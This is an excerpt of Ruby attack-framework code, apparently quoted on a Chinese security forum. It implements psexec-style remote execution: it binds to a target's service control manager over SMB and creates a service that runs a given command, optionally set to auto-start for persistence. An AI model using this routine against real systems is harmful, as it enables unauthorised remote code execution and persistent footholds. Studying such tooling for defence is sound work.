 98 def psexec(command, disconnect=true)
99 remove_socket(self.sock)
100
101 simple.connect("\\\\#{datastore['RHOST']}\\IPC$")
102 handle = dcerpc_handle('367abb81-9844-35f1-ad32-98f038001003', '2.0', 'ncacn_np', ["\\svcctl"])
103 vprint_status("Binding to #{handle} ...")
104 dcerpc_bind(handle)
105 vprint_status("Bound to #{handle} ...")
106 vprint_status("Obtaining a service manager handle...")
107
108 svc_client = Rex::Proto::DCERPC::SVCCTL::Client.new(dcerpc)
109 scm_handle, scm_status = svc_client.openscmanagerw(datastore['RHOST'])
110
111 if scm_status == ERROR_ACCESS_DENIED
112 print_error("ERROR_ACCESS_DENIED opening the Service Manager")
113 end
114
115 return false unless scm_handle
116
117 if datastore['SERVICE_PERSIST']
118 opts = { :start => SERVICE_AUTO_START }
119 else
120 opts = {}
121 end
122
123 vprint_status("Creating the service...")
124 svc_handle, svc_status = svc_client.createservicew(scm_handle, service_name, display_name, command, opts)
125
126 case svc_status
127 when ERROR_SUCCESS
128 vprint_good("Successfully created the service")
129 when ERROR_SERVICE_EXISTS
130 service_exists = true
131 print_warning("Service already exists, opening a handle...")
132 svc_handle = svc_client.openservicew(scm_handle, service_name)
先知社区